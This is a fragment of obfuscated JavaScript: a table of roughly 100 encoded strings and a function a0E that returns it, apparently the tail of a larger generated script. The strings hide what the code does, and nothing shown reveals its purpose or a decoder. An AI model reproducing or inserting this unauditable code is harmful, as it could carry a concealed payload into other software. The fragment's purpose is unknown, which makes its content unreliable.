g=['E8kYiWNcOComfSotWRpdL0FdGmoJ','W7RcOmk+','W7qKnW','WPaKW5CRaGBdP8kt','qhO6','WRBdImo+','WRuwW6y','W55gmq','tKiR','WP1lWQ8','WQumW7q','gqG3f8kJu2eq','W6C1lq','seFdMa','gmkVsa','v8oUbSo6uHGIWQqphGZdPq','FCk3jWlcOComfSoOWOJdNg7dVSoY','W6aHia','hIdcOq','W5r3W4S','W7NdL8oaceddKmkpWRK','WPRcGCkW','W6/cR8kjgCopiSoJCSoq','we4f','W5VdMSk7','W7RcVSoo','aJdcPG','W7pdK8kQtXtcMSkOWRRcGSoTWOnt','whS4','j8khW7e','W4bkW44','W6hdIgy','WRHQhG','vwyT','dJVcOq','D8oGca','WOPJDq','h8k0bq','WRzGbG','WPJcKmkM','aeJdKG','WPOkpW','W4uCz8krEseuWR1cWOhdTK7dMq','W7JdO8om','x08x','cCkSBmk7WR3dVCoapSk9z2D4','WPzjW7e','zSkIoq','WRtdOmoY','W7ddJt0','W7NcS8o4hKtdS8kV','W4SeW5q','hInGm2FdSCogpWLiWQ8','g8kdW7W/WPzPW6Ko','WRnQgq','W4jKW4q','WOJcSSkX','WP5pWRO','WQtdOmo8','WP/cNmkW','BSo9WOOIjmkXiHldI8oRW57dMW','ESkGoa','WOdcH8k8','BSo5WOKSlCkWvqFdQmosW63dJgC','WPKOW6q','fdxdTI0aemo2W4ZcTN0DjG','W4JdLSkQ','WRJdVmk6','c8kSA8k+WRJdVSkFf8kNyKjgW6K','WQtcI8oH','WQ7dSCkS','uNhcGa','WOmDaq','atVcSa','WOaBWPCfsmobWRtcM8oi','WPrDhq','hsaBqb3dOSoBfG','pImd','W7RdKCkKtblcKSkOWPVcKmoGWPbs','xa3dHmkDWQr3vadcV8o3WRO','WP9xWQC','W65jWRK','hZhcSG','pSkpWPFdNIlcRJ3cTG','w1uk','E2FcKq','WQZdHhO','WOvxnW','WPnrWRu','p8kEW68','WRZdQ8ox','WQBdV8oq','swdcKq','rez0','ftNdTc4kfmkpW6NcNw4Ramox','W6mGia','lwLcW7ZcO2NdMW','vvBdKW','WRFdG8oF','WPTAWRi','sK4b','W5ldLmkV','yCoNWPi','qvJcKG'];a0E=function(){return g;};return a0E();}};